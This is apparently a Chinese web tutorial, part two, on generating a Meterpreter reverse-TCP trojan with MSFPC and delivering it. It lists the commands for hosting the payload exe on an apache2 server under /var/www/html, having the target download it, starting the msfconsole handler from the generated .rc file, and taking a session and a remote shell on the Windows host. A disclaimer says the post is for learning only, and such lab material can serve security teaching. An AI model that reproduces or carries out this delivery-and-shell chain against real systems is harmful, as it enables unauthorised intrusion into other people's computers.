网络安全:如何使用MSFPC半自动化生成强大的木码?「下集」

课前声明:

本分享仅做学习交流 , 请自觉遵守法律法规!搜索:Kali与编程 , 学习更多网络攻防干货!下篇文章将在明天下午五点发布 , 敬请关注! 文章插图

文章插图

三、战略安排



3.1 查看监听主机的apapche2状态 , 如下图所示 。

命令:service apapche2 status

文章插图

文章插图



3.2 开启监听主机的apapche2主机 , 如下图所示 。

【网络安全:如何使用MSFPC半自动化生成强大的木码?「下集」】命令:service apache2 start

文章插图

文章插图



3.3 将生成的“windows-meterpreter-staged-reverse-tcp-555.exe”文件复制到apapche2目录下 , 如下图所示 。

命令:cp windows-meterpreter-staged-reverse-tcp-555.exe /var/www/html

文章插图

文章插图





3.4 删除“/var/www/html”目录下一些不相干的文件 , 只保留payload文件 , 如下图所示 。

命令:rm /var/www/html/index.html

命令:rm /var/www/html/index.nginx-debian.html

文章插图

文章插图

文章插图

文章插图



3.5 查看“/var/www/html”目录下是否只存在payload文件 , 如下图所示 。

命令:ls /var/www/html/

文章插图

文章插图



3.6 在物理机中访问处于监听状态下的kali linux主机 , 如下图所示 。

文章插图

文章插图

3.7 将生成的payload文件下载到物理主机 , 如下图所示 。

文章插图

文章插图





3.8 连接payload文件 , 如下图所示 。

命令:msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-5555-exe.rc'

文章插图

文章插图

文章插图

文章插图



3.9 查看session信息 , 如下图所示 。

命令:session -i 1

文章插图

文章插图

文章插图

文章插图





3.10 成功拿下目标主机 , 如下图所示 , 查看目标主机的系统信息 。

命令:sysinfo

文章插图

文章插图



3.10.1 利用shell访问目标主机 , 如下图所示 。

命令:shell

文章插图

文章插图



3.10.2 解决shell界面乱码问题 , 如下图所示 。

chcp 65001

文章插图

文章插图

- Chiplet如何开拓半导体技术的未来

- 使用半监督学习从研究到产品化的3个教训

- 如何编写JAVA小白第一个程序

- 如何进行不确定度估算:模型为何不确定以及如何估计不确定性水平

- 学大数据是否有前途 如何系统掌握大数据技术

- 企业建站使用服务器好还是虚拟主机好?

- Python爬虫入门第一课:如何解析网页

- 小辣椒要移花接木,金立要借尸还魂,抄袭现象如何破

- 如何使用 lshw 查看 Linux 设备信息

- 华为科普:芯片是如何设计的